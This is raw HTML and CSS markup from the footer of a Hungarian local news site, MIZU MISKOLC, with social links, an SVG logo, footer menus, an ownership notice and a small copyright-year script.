(max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em 